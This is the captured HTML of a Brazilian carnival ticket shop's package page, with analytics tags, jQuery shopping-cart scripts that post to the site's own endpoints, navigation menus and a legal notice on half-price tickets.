

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vendas.centraldocarnaval.com.br/Produtos/PacotesCom?cod_bloco=2038%3B2039
body_size: 27179
content:

<!DOCTYPE html>
<html lang="pt-BR" class="Webp">

<head>
    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-P3Z49XK4');</script>
    <!-- End Google Tag Manager -->
    
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-L8CX58V51Z"></script>
    <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-L8CX58V51Z');
    </script>
    <meta charset="utf-8" />
    <meta http-equiv="Content-Type" content="text/html;charset=UTF-8" />
    <title>Central do Carnaval</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5" />
    <meta property="og:title" content="Central do Carnaval" />
    <meta property="og:type" content="website" />
    <meta property="og:site_name" content="Central do Carnaval" />
    <link rel="shortcut icon" href="/imagens/favicon.ico" type="image/ico" />
    <link rel="icon" href="/favicon.ico" type="image/x-icon">
    <link rel="apple-touch-icon" href="/imagens/favicon.ico">
    <meta name="format-detection" content="telephone=no" />
    





    <!-- CSS -->
    
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.mask/1.14.16/jquery.mask.min.js"></script>
    <script src="https://cdn.jsdelivr.net/jquery.validation/1.16.0/jquery.validate.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/jquery-validation@1.16.0/dist/localization/messages_pt_BR.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/sweetalert2@11.10.0/dist/sweetalert2.all.min.js"></script>
    <link href="https://cdn.jsdelivr.net/npm/sweetalert2@11.10.0/dist/sweetalert2.min.css" rel="stylesheet">
    <link rel="stylesheet" type="text/css" href="/css/est_sit_min.css" />
    <link href="/Scripts/font-awesome/font-awesome-5.5.0/font-awesome.min.css" rel="stylesheet" />
    <link href="/css/custom.css" rel="stylesheet" />
    <script src="/Scripts/custom.js"></script>
</head>
<body class="Cap_Are">    
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P3Z49XK4"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    
	
    
<div class="Top_Are">
    <div class="Top_Are_Ger_Top">
        <div class="Top_Are_Ger_Top_001">
            <div class="Top_Are_Ger_Top_001_Con">
                <div class="Top_Are_Ger_Top_001_Con_Cli">
                    <a href="/AreaCliente" title="Área do Cliente">
                        <i class="fas fa-user"></i> <span>Área do Cliente</span>
                    </a>
                </div>

                <div class="Top_Are_Ger_Top_001_Con_Cad">
                        <a href="/AreaCliente/Cadastro" title="Cadastre-se">
                            Cadastre-se
                            <i class="fas fa-arrow-right"></i>
                        </a>
                </div>
                <div class="Top_Are_Ger_Top_001_Con_Tel">
                        <a href="tel:71 3797-6100" title="71 3797-6100">
                            <i class="fab fa-whatsapp"></i> <span>71 3797-6100</span>
                        </a>
                </div>
            </div>
            <div class="Top_Are_Ger_Top_001_Bot">
                <a href="/" title="Compre agora">
                    Compre agora
                </a>
            </div>
                <div id="divCarFlu">
                    <!-- Carrinho -->
<div class="Top_Are_Ger_Top_001_Car_Tex">
    <!-- Carrinho -->
    <div class="Con_Car" id="Carrinho">
        <div class="Con_Car_Int">
            <div class="Con_Car_Int_Top">
                <div class="Con_Car_Int_Tit">
                    <h1>Meu Carrinho </h1>
                    <button onclick="toggleDiv('#Carrinho')"><i class="fas fa-times"></i></button>
                </div>
                <div class="Con_Car_In_Des">
                    <h4>
Nenhum item adicionado                    </h4>
                </div>
            </div>
            <div class="Con_Car_Int_Bot">
                <button onclick="irParaInicio()">
                    Continuar Comprando
                </button>
            </div>
        </div>
    </div>

    <div class="Top_Are_Ger_Top_001_Car_Tex_Int">
        <button onclick="toggleDiv('#Carrinho')" id="Open_Button">
        </button>
    </div>
</div>
<script>

    function aumentarQtd(obj) {
        var item = $(obj);

        let produto = {
            id: item.data("id") == 0 ? item.data("data-idpac") : item.data("id"),
            dia: item.data("dia"),
            qtd: item.data("qtd")+1,
            ct: item.data("ct"),
            idcart: item.data("idcart")
        };
        var urlPost = item.data("id") == 0 ? '/Carrinho/AdicionarPacote' : '/Carrinho/AdicionarProduto';
        $.post({
            url: urlPost,
            dataType: 'json',
            data: JSON.stringify(produto),
            contentType: 'application/json; charset=utf-8',
            beforeSend: function () {
            
Swal.fire({
    html: 'Alterando quantidade, aguarde...',
    iconHtml: '<div class="spinner-container"><img src="/imagens/log_rod.png" style="width:125px;height:125px;" class="spinner-image" /></div>',
    showConfirmButton: false,
    allowOutsideClick: false,
    allowEscapeKey: false,
    customClass: {
        icon: 'swal2-show-borderless'
    }
})




            },
            success: function (data) {
                console.log('POST request successful', data);
                if (data.result) {
                    $(obj).data("idcart", data.idcart);
                    $(obj).attr("data-idcart", data.idcart);
                }
                setTimeout(function () {
                    Swal.close();
                }, 500);
                atualizarCarrinhoFlutuante();
            },
            error: function (error) {
                console.error('POST request failed', error);
                setTimeout(function () {
                    Swal.close();
                }, 500);
                Swal.fire({
                    title: 'Erro',
                    html: 'Não foi possivel alterar a quantidade.',
                    icon: 'warning',
                    confirmButtonText: 'Ok',
                });
            }
        });
    }

    function diminuirQtd(obj) {
        var item = $(obj);

        let produto = {
            id: item.data("id") == 0 ? item.data("data-idpac") : item.data("id"),
            dia: item.data("dia"),
            qtd: item.data("qtd")-1,
            ct: item.data("ct"),
            idcart: item.data("idcart")
        };
        var urlPost = item.data("id") == 0 ? '/Carrinho/AdicionarPacote' : '/Carrinho/AdicionarProduto';
        $.post({
            url: urlPost,
            dataType: 'json',
            data: JSON.stringify(produto),
            contentType: 'application/json; charset=utf-8',
            beforeSend: function () {
                
Swal.fire({
    html: 'Alterando quantidade, aguarde...',
    iconHtml: '<div class="spinner-container"><img src="/imagens/log_rod.png" style="width:125px;height:125px;" class="spinner-image" /></div>',
    showConfirmButton: false,
    allowOutsideClick: false,
    allowEscapeKey: false,
    customClass: {
        icon: 'swal2-show-borderless'
    }
})




            },
            success: function (data) {
                setTimeout(function () {
                    Swal.close();
                }, 500);
                if (data.result) {
                    $(obj).data("idcart", 0);
                    $(obj).attr("data-idcart", 0);
                }
                atualizarCarrinhoFlutuante();
            },
            error: function (error) {
                setTimeout(function () {
                    Swal.close();
                }, 500);
                Swal.fire({
                    title: 'Erro',
                    html: 'Não foi possivel alterar a quantidade.',
                    icon: 'warning',
                    confirmButtonText: 'Ok',
                });
            }
        });
    }
    function removerItem(obj) {
        var item = $(obj);

        let produto = {
            id: item.data("id") == 0 ? item.data("data-idpac") : item.data("id"),
            dia: item.data("dia"),
            qtd: item.data("qtd"),
            ct: item.data("ct"),
            idcart: item.data("idcart")
        };
        var urlPost = item.data("id") == 0 ? '/Carrinho/RemoverPacote' : '/Carrinho/RemoverProduto';
        $.post({
            url: urlPost,
            dataType: 'json',
            data: JSON.stringify(produto),
            contentType: 'application/json; charset=utf-8',
            beforeSend: function () {
                
Swal.fire({
    html: 'Alterando quantidade, aguarde...',
    iconHtml: '<div class="spinner-container"><img src="/imagens/log_rod.png" style="width:125px;height:125px;" class="spinner-image" /></div>',
    showConfirmButton: false,
    allowOutsideClick: false,
    allowEscapeKey: false,
    customClass: {
        icon: 'swal2-show-borderless'
    }
})




            },
            success: function (data) {
                setTimeout(function () {
                    Swal.close();
                }, 500);
                if (data.result) {
                    $(obj).data("idcart", 0);
                    $(obj).attr("data-idcart", 0);
                }
                atualizarCarrinhoFlutuante();
            },
            error: function (error) {
                setTimeout(function () {
                    Swal.close();
                }, 500);
                Swal.fire({
                    title: 'Erro',
                    html: 'Não foi possivel alterar a quantidade.',
                    icon: 'warning',
                    confirmButtonText: 'Ok',
                });
            }
        });
    }
</script>
                </div>
        </div>
    </div>

    <div class="Top_Are_Ger_Top_002">
        <div class="Top_Are_Ger_Log">
            <a href="https://home.centraldocarnaval.com.br" title="Central do Carnaval">
                <img src="/imagens/log_top.png" alt="Central do Carnaval" />
            </a>
        </div>
        <div class="Top_Are_Ger_Bot_Com">
            <a href="" title="Compre agora" target="_blank">
                Compre agora
            </a>
        </div>
        <div class="Top_Are_Ger_Men">
            <div class="Top_Are_Ger_Men_Men">
                <ul class="Men_Are_Ger">
                    <li class="Men_Are_Ger_Ite Can_1_1">
                        <span class="Men_Are_Ger_Ite_Can">
                            <a href="https://home.centraldocarnaval.com.br/blocos/index.html" title="Blocos" target="_self">
                                Blocos
                            </a>
                        </span>
                    </li>
                    <li class="Men_Are_Ger_Ite Can_1_2">
                        <span class="Men_Are_Ger_Ite_Can">
                            <a href="https://home.centraldocarnaval.com.br/camarotes/index.html" title="Camarotes" target="_self">
                                Camarotes
                            </a>
                        </span>
                    </li>
                    <li class="Men_Are_Ger_Ite Can_1_3">
                        <span class="Men_Are_Ger_Ite_Can">
                            <a href="https://home.centraldocarnaval.com.br/eventos/index.html" title="Eventos" target="_self">
                                Eventos
                            </a>
                        </span>
                    </li>
                    <li class="Men_Are_Ger_Ite Can_1_4">
                        <span class="Men_Are_Ger_Ite_Can">
                            <a href="https://home.centraldocarnaval.com.br/hoteis/index.html" title="Hotéis" target="_self">
                                Hotéis
                            </a>
                        </span>
                    </li>
                    <li class="Men_Are_Ger_Ite Can_1_5">
                        <span class="Men_Are_Ger_Ite_Can">
                            <a href="https://home.centraldocarnaval.com.br/promocoes/index.html" title="Promoções" target="_self">
                                Promoções
                            </a>
                        </span>
                    </li>
                    <li class="Men_Are_Ger_Ite Can_2_6 Ger_Ite_Sub">
                        <span class="Men_Are_Ger_Ite_Can">
                            Menu Lateral
                        </span>
                        <ul class="Men_Are_Men">
                            <li class="Men_Are_Men_Ite Men_2_6_1">
                                <a href="/" title="Conheça a central" target="_self">
                                    <span>
                                        Compre Agora
                                    </span>
                                </a>
                            </li>
                            <li class="Men_Are_Men_Ite Men_2_6_1">
                                <a href="https://home.centraldocarnaval.com.br/conheca-a-central.html" title="Conheça a central" target="_self">
                                    <span>
                                        Conheça a central
                                    </span>
                                </a>
                            </li>
                            <!-- <li class="Men_Are_Men_Ite Men_2_6_2">
                                <a href="/carnaval-de-salvador/index.html"
                                    title="Carnaval de Salvador" target="_self">
                                    <span>
                                        Carnaval de Salvador
                                    </span>
                                </a>
                            </li> -->
                            <li class="Men_Are_Men_Ite Men_2_6_3">
                                <a href="https://home.centraldocarnaval.com.br/central-de-atendimento/index.html" title="Perguntas Frequentes"
                                   target="_self">
                                    <span>
                                        Central de Atendimento
                                    </span>
                                </a>
                            </li>
                            <!-- <li class="Men_Are_Men_Ite Men_2_6_4">
                                <a href="/noticias/index.html" title="Notícias"
                                    target="_self">
                                    <span>
                                        Notícias
                                    </span>
                                </a>
                            </li> -->
                            <li class="Men_Are_Men_Ite Men_2_6_5">
                                <a href="https://home.centraldocarnaval.com.br/artistas/index.html" title="Artistas" target="_self">
                                    <span>
                                        Artistas
                                    </span>
                                </a>
                            </li>
                            <li class="Men_Are_Men_Ite Men_2_6_6">
                                <a href="https://home.centraldocarnaval.com.br/contato/index.html" title="Contato" target="_self">
                                    <span>
                                        Contato
                                    </span>
                                </a>
                            </li>
                        </ul>
                    </li>
                </ul>
            </div>


            <div class="Top_Are_Con_Men_Mob">
                <div class="Men_Mob_Are_Bot">
                    <span class="Men_Mob_Bot" id="Men_Mob_Bot NomAletpfylmhbaduqrnexkzjovcwigs"></span>
                </div>
                <div class="Men_Mob_Are_Ger" id="Men_Mob_Are_Ger NomAletpfylmhbaduqrnexkzjovcwigs">
                    <div class="Men_Mob_Are_Ger_Are" id="Men_Mob_Are_Ger_Are NomAletpfylmhbaduqrnexkzjovcwigs">
                        <ul class="Men_Mob_Are_Can" id="Men_Mob_Are_Can NomAletpfylmhbaduqrnexkzjovcwigs">
                            <li>
                                <a class="Men_Mob_Are_Can_Ite" href="/" title="Compre Agora"
                                   target="_self">
                                    Compre Agora
                                </a>
                            </li>
                            <li>
                                <a class="Men_Mob_Are_Can_Ite" href="/AreaCliente"
                                   title="Área do Cliente" target="_self">
                                    Área do Cliente
                                </a>
                            </li>
                            <li>
                                <a class="Men_Mob_Are_Can_Ite" href="https://home.centraldocarnaval.com.br/central-de-atendimento/index.html" title="Central de Atendimento"
                                   target="_self">
                                    Central de Atendimento
                                </a>
                            </li>
                            <li>
                                <a class="Men_Mob_Are_Can_Ite" href="https://home.centraldocarnaval.com.br/politica-de-privacidade.html"
                                   title="Segurança e Privacidade" target="_self">
                                    Segurança e Privacidade
                                </a>
                            </li>
                            <li>
                                <a class="Men_Mob_Are_Can_Ite" href="https://home.centraldocarnaval.com.br/entrega-de-abadas.html" title="Entrega de Abadás"
                                   target="_self">
                                    Entrega de Abadás
                                </a>
                            </li>
                            <li>
                                <a class="Men_Mob_Are_Can_Ite" href="https://home.centraldocarnaval.com.br/contato/index.html" title="Contato"
                                   target="_self">
                                    Contato
                                </a>
                            </li>
                            <li>
                                <a class="Men_Mob_Are_Can_Ite" href="https://home.centraldocarnaval.com.br/blocos/index.html" title="Blocos"
                                   target="_self">
                                    Blocos
                                </a>
                            </li>

                            <li>
                                <a class="Men_Mob_Are_Can_Ite" href="https://home.centraldocarnaval.com.br/camarotes/index.html" title="Camarotes"
                                   target="_self">
                                    Camarotes
                                </a>
                            </li>
                            <li>
                                <a class="Men_Mob_Are_Can_Ite" href="https://home.centraldocarnaval.com.br/eventos/index.html" title="Eventos"
                                   target="_self">
                                    Eventos
                                </a>
                            </li>
                            <li>
                                <a class="Men_Mob_Are_Can_Ite" href="https://home.centraldocarnaval.com.br/hoteis/index.html" title="Hotéis"
                                   target="_self">
                                    Hotéis
                                </a>
                            </li>
                            <li>
                                <a class="Men_Mob_Are_Can_Ite" href="https://home.centraldocarnaval.com.br/promocoes/index.html" title="Promoções"
                                   target="_self">
                                    Promoções
                                </a>
                            </li>
                            <li>
                                <a class="Men_Mob_Are_Can_Ite" href="https://home.centraldocarnaval.com.br/artistas/index.html" title="Artistas"
                                   target="_self">
                                    Artistas
                                </a>
                            </li>
                        </ul>
                        <div class="Men_Mob_Are_Rod">
                            <a href="https://www.instagram.com/centraldocarnaval/" title="Instagram"
                               target="_blank">
                                <i class="fab fa-instagram"></i>
                            </a>
                            <a href="https://www.facebook.com/centraldocarnaval/?locale=pt_BR" title="Facebook"
                               target="_blank">
                                <i class="fab fa-facebook-square"></i>
                            </a>
                            <a href="https://twitter.com/centralcarnaval" title="Twitter" target="_blank">
                                <i class="fab fa-twitter-square"></i>
                            </a>
                            <a href="https://www.youtube.com/channel/UC7ecHiFszP8QDWYCIN-uL1w" title="Youtube"
                               target="_blank">
                                <i class="fab fa-youtube"></i>
                            </a>
                            <a href="https://api.whatsapp.com/send?phone=557137976100&text=Fale%20com%20a%20Central%20do%20Carnaval"
                               title="WhatsApp" target="_blank">
                                <i class="fab fa-whatsapp"></i>
                            </a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

    

<div class="Are_Blo">
    <!-- Area Padrao do Topo -->
    <div class="Are_Pad_Top">
        <!--- Titulo --->
        <div class="Are_Pad_Top_Tit">
            <h1>
                Você está na Loja da Central do Carnaval
            </h1>
        </div>

        <!--- Descriçao --->
        <div class="Are_Pad_Top_Des">
            <p>
                A um passo do carnaval dos seus sonhos!
            </p>
        </div>
    </div>

    <!-- Etapas -->
    <!-- Etapas -->
<div class="Are_Pro_Pro_Con_Eta">
    <!-- Lista -->
    <div class="Are_Pro_Pro_Con_Eta_Lis">
        <!-- Item: Produtos -->
        <div class="Are_Pro_Pro_Con_Eta_Lis_Ite">
            <div class="Are_Pro_Pro_Con_Eta_Lis_Ite_Num Active">
                <p>
                    1
                </p>
            </div>
            <div class="Are_Pro_Pro_Con_Eta_Lis_Ite_Tex">
                <p>
                    Produtos
                </p>
            </div>
        </div>
        <!-- Item: Identifique-se -->
        <div class="Are_Pro_Pro_Con_Eta_Lis_Ite">
            <div class="Are_Pro_Pro_Con_Eta_Lis_Ite_Num ">
                <p>
                    2
                </p>
            </div>
            <div class="Are_Pro_Pro_Con_Eta_Lis_Ite_Tex">
                <p>
                    Identifique-se
                </p>
            </div>
        </div>
        <!-- Item: Pagamento -->
        <div class="Are_Pro_Pro_Con_Eta_Lis_Ite">
            <div class="Are_Pro_Pro_Con_Eta_Lis_Ite_Num ">
                <p>
                    3
                </p>
            </div>
            <div class="Are_Pro_Pro_Con_Eta_Lis_Ite_Tex">
                <p>
                    Pagamento
                </p>
            </div>
        </div>

    </div>
</div>


    <div class="Are_Blo_Int">
        <div class="Are_Blo_Int_Tex">
            <h2></h2>
            <p>
                Monte seu carnaval clicando nos dias dos produtos desejados.
                <!-- Aproveite os melhores blocos do carnaval de Salvador. -->

            </p>
        </div>

        <!-- Valor dos itens selecionados -->
        <div class="Are_Blo_Int_Adi">
            <div class="Are_Blo_Int_Adi_Tex">
                <h2> Carrinho</h2>
                <p></p>
            </div>
            <div class="Are_Blo_Int_Adi_Bot">
                <button onclick="toggleDiv('#Carrinho')">Ver carrinho</button>
                <button onclick="irParaCarrinho()">Finalizar compra</button>
            </div>
        </div>

        <!-- Conteudo -->
        <div id="divProdutos" class="Are_Blo_Int_Con">
            <!-- Lista -->
            <div class="Are_Blo_Int_Con_Lis">
            </div>
        </div>

        <!-- Valor dos itens selecionados -->

    </div><br /><br />
    <div class="Are_Pro_Int">
        <!-- Conteudo -->
        <div class="Are_Pro_Int_Con">
            <!-- Lista -->
            <div class="Are_Pro_Int_Con_Lis">
                <div class="Are_Pro_Int_Con_Lis_Ite">
                    <!-- Topo -->
                    <div class="Are_Pro_Int_Con_Lis_Ite_Top">
                        <!-- Marca -->


                    </div>
                </div>
            </div>
        </div>

    </div>
</div>
<div class="Are_Blo" style="margin-top:150px;margin-bottom:15px;border-top:1px solid black">
    <div class="Are_Blo_Int">
        <span style="font-size:8pt;color:gray;">
            De acordo com o art. 1º, §8º, da Lei 12.933/2013, é assegurado à pessoa com deficiência o benefício da meia-entrada em eventos culturais, de lazer e de entretenimento, desde que preenchidos os requisitos estabelecidos na regulamentação vigente. O(A) interessado(a) deverá contatar diretamente o(a) produtor(a) indicado na página de venda do evento para maiores informações acerca do benefício.
        </span>
    </div>
</div>
<!---Final do Site --->
<script>
    $(document).ready(function () {
        atualizarResumoCarrinho();
        $(".Are_Blo_Int_Con_Lis_Ite_Top_Dia_Ite").hover(function () {
            $(this).toggleClass("hand-cursor pointer-cursor");
        });
        $(".Are_Blo_Int_Con_Lis_Ite_Top_Dia_Ite").click(function () {
            if ($(this).hasClass("Esgotado"))
                return;
            $(this).toggleClass("Active");
            if ($(this).hasClass("Active")) {
                adicionarProduto($(this));
            } else {
                removerProduto($(this));
            }
        });
        $(".Are_Blo_Int_Con_Lis_Ite_Top_Dia_Ite_Sel").click(function (event) {
            event.stopPropagation();
        });
        $(".Are_Blo_Int_Con_Lis_Ite_Top_Dia_Ite_Sel").change(function (event) {
            adicionarProduto($(event.target).data("item"));
        });
        $(".Are_Blo_Int_Con_Lis_Ite_Top_Dia_Tod").click(function () {

        });

        $(".Are_Pro_Int_Con_Lis_Ite_Top_Dia_Ite").hover(function () {
            $(this).toggleClass("hand-cursor pointer-cursor");
        });
        $(".Are_Pro_Int_Con_Lis_Ite_Top_Dia_Ite").click(function () {
            $(this).toggleClass("Active");
            if ($(this).hasClass("Active")) {
                adicionarProdutoPac($(this));
            } else {
                removerProdutoPac($(this));
            }
        });
        $(".Are_Pro_Int_Con_Lis_Ite_Top_Dia_Ite_Sel").click(function (event) {
            event.stopPropagation();
        });
        $(".Are_Pro_Int_Con_Lis_Ite_Top_Dia_Ite_Sel").change(function (event) {
            var item = $($(this).find('select').data("item"));
            if (!item.hasClass("Active")) {
                item.toggleClass("Active");
            }
            adicionarProdutoPac($(event.target).data("item"));
        });
    });
    function atualizarResumoCarrinho() {
        $.get({
            url: '/Carrinho/QuantidadeValor', // Replace with your server endpoint
            beforeSend: function () {
            },
            success: function (data) {
                var p = $(".Are_Blo_Int_Adi").find("p:first");
                p.empty();
                p.html(data.quantidade+" produto(s): R$ "+data.valor);
            },
            error: function (error) {
                console.error('POST request failed', error);
                // Handle the error here
            }
        });
    }
    function irParaCarrinho() {
        window.location.href = '/Carrinho';
    }
    function adicionarProduto(obj) {

        let produto = {
            id: $(obj).data("id"),
            dia: $(obj).data("dia"),
            qtd: $($(obj).data("qtd")).val(),
            ct: $(obj).data("ct"),
            idcart: $(obj).data("idcart")
        };

        $.post({
            url: '/Carrinho/AdicionarProduto',
            dataType: 'json',
            data: JSON.stringify(produto),
            contentType: 'application/json; charset=utf-8',
            beforeSend: function () {
                
Swal.fire({
    html: 'Adicionando produto, aguarde...',
    iconHtml: '<div class="spinner-container"><img src="/imagens/log_rod.png" style="width:125px;height:125px;" class="spinner-image" /></div>',
    showConfirmButton: false,
    allowOutsideClick: false,
    allowEscapeKey: false,
    customClass: {
        icon: 'swal2-show-borderless'
    }
})




            },
            success: function (data) {
                console.log('POST request successful', data);
                if (data.result) {
                    $(obj).data("idcart", data.idcart);
                    $(obj).attr("data-idcart", data.idcart);
                }
                setTimeout(function () {
                    Swal.close();
                }, 500);
                atualizarResumoCarrinho();
                atualizarCarrinhoFlutuante();
            },
            error: function (error) {
                console.error('POST request failed', error);
                setTimeout(function () {
                    Swal.close();
                }, 500);
                Swal.fire({
                    title: 'Erro',
                    html: 'Não foi possivel adicionar o produto desejado.',
                    icon: 'warning',
                    confirmButtonText: 'Ok',
                });
            }
        });
    }
    function removerProduto(obj) {
        let produto = {
            id: $(obj).data("id"),
            dia: $(obj).data("dia"),
            qtd: $($(obj).data("qtd")).val(),
            ct: $(obj).data("ct"),
            idcart: $(obj).data("idcart")
        };

        $.post({
            url: '/Carrinho/RemoverProduto',
            dataType: 'json',
            data: JSON.stringify(produto),
            contentType: 'application/json; charset=utf-8',
            beforeSend: function () {
                
Swal.fire({
    html: 'Removendo produto, aguarde...',
    iconHtml: '<div class="spinner-container"><img src="/imagens/log_rod.png" style="width:125px;height:125px;" class="spinner-image" /></div>',
    showConfirmButton: false,
    allowOutsideClick: false,
    allowEscapeKey: false,
    customClass: {
        icon: 'swal2-show-borderless'
    }
})




            },
            success: function (data) {
                setTimeout(function () {
                    Swal.close();
                }, 1000);
                if (data.result) {
                    $(obj).data("idcart", 0);
                    $(obj).attr("data-idcart", 0);
                }
                atualizarResumoCarrinho();
                atualizarCarrinhoFlutuante();
            },
            error: function (error) {
                setTimeout(function () {
                    Swal.close();
                }, 1000);
                Swal.fire({
                    title: 'Erro',
                    html: 'Não foi possivel adicionar o produto desejado.',
                    icon: 'warning',
                    confirmButtonText: 'Ok',
                });
            }
        });
    }

    function adicionarProdutoPac(obj) {

        let pacote = {
            id: $(obj).data("id"),
            dia: $(obj).data("dia"),
            qtd: $($(obj).data("qtd")).val(),
            ct: $(obj).data("ct"),
            idcart: $(obj).data("idcart")
        };

        $.post({
            url: '/Carrinho/AdicionarPacote',
            dataType: 'json',
            data: JSON.stringify(pacote),
            contentType: 'application/json; charset=utf-8',
            beforeSend: function () {
                
Swal.fire({
    html: 'Adicionando pacote, aguarde...',
    iconHtml: '<div class="spinner-container"><img src="/imagens/log_rod.png" style="width:125px;height:125px;" class="spinner-image" /></div>',
    showConfirmButton: false,
    allowOutsideClick: false,
    allowEscapeKey: false,
    customClass: {
        icon: 'swal2-show-borderless'
    }
})




            },
            success: function (data) {
                atualizarResumoCarrinho();
                console.log('POST request successful', data);
                if (data.result) {
                    $(obj).data("idcart", data.idcart);
                    $(obj).attr("data-idcart", data.idcart);
                }
                setTimeout(function () {
                    Swal.close();
                }, 500);
                atualizarCarrinhoFlutuante();

            },
            error: function (error) {
                console.error('POST request failed', error);
                setTimeout(function () {
                    Swal.close();
                }, 500);
                Swal.fire({
                    title: 'Erro',
                    html: 'Não foi possivel adicionar o pacote desejado.',
                    icon: 'warning',
                    confirmButtonText: 'Ok',
                });
            }
        });
    }

    function removerProdutoPac(obj) {
        let produto = {
            id: $(obj).data("id"),
            dia: $(obj).data("dia"),
            qtd: $($(obj).data("qtd")).val(),
            ct: $(obj).data("ct"),
            idcart: $(obj).data("idcart")
        };

        $.post({
            url: '/Carrinho/RemoverPacote',
            dataType: 'json',
            data: JSON.stringify(produto),
            contentType: 'application/json; charset=utf-8',
            beforeSend: function () {
                
Swal.fire({
    html: 'Removendo pacote, aguarde...',
    iconHtml: '<div class="spinner-container"><img src="/imagens/log_rod.png" style="width:125px;height:125px;" class="spinner-image" /></div>',
    showConfirmButton: false,
    allowOutsideClick: false,
    allowEscapeKey: false,
    customClass: {
        icon: 'swal2-show-borderless'
    }
})




            },
            success: function (data) {
                atualizarResumoCarrinho();
                setTimeout(function () {
                    Swal.close();
                }, 1000);
                if (data.result) {
                    $(obj).data("idcart", 0);
                    $(obj).attr("data-idcart", 0);
                }
                atualizarCarrinhoFlutuante();
            },
            error: function (error) {
                setTimeout(function () {
                    Swal.close();
                }, 1000);
                Swal.fire({
                    title: 'Erro',
                    html: 'Não foi possivel adicionar o pacote desejado.',
                    icon: 'warning',
                    confirmButtonText: 'Ok',
                });
            }
        });
    }
</script>
    

<div class="Rod_Are">
    <div class="Rod_Are_001">
        <div class="Rod_Are_001_Int">
            <div class="Rod_Are_001_Int_Red">
                <div class="Rod_Are_001_Int_Red_Tit">
                    <p>
                        Siga-nos para mais novidades
                    </p>
                </div>
                <div class="Rod_Are_001_Int_Red_Soc Btn_Mid_Soc">
                    <a href="https://www.instagram.com/centraldocarnaval/" title="Instagram" target="_blank">
                        <i class="fab fa-instagram"></i>
                    </a>

                    <a href="https://www.facebook.com/centraldocarnaval/?locale=pt_BR" title="Facebook" target="_blank">
                        <i class="fab fa-facebook-square"></i>
                    </a>

                    <a href="https://twitter.com/centralcarnaval" title="Twitter" target="_blank">
                        <i class="fab fa-twitter-square"></i>
                    </a>

                    <a href="https://www.youtube.com/channel/UC7ecHiFszP8QDWYCIN-uL1w" title="Youtube" target="_blank">
                        <i class="fab fa-youtube"></i>
                    </a>

                    <a href="https://api.whatsapp.com/send/?phone=5571993386100&text=Oi+Alegria%2C+voc%C3%AA+pode+me+ajudar%3F+&type=phone_number&app_absent=0"
                       title="WhatsApp" target="_blank">
                        <i class="fab fa-whatsapp"></i>
                    </a>
                </div>
            </div>
            <div class="Rod_Are_001_Int_Com">
                <div class="Rod_Are_001_Int_Com_Cor">
                    <img src="/imagens/led_rod.png" alt="Cores ao lado com Compre Agora">
                </div>
                <div class="Rod_Are_001_Int_Com_Ago">
                    <a href="">
                        Compre agora
                    </a>
                </div>
            </div>
        </div>
    </div>

    <div class="Rod_Are_002">
        <div class="Rod_Are_Con">
            <div class="Rod_Are_Con_Log">
                <a href="https://home.centraldocarnaval.com.br" title="Central do Carnaval">
                    <img src="/imagens/log_rod.png" title="Central do Carnaval" alt="Central do Carnaval" />
                </a>
            </div>
            <div class="Rod_Are_Con_Men">
                <ul class="Men_Are_Ger">
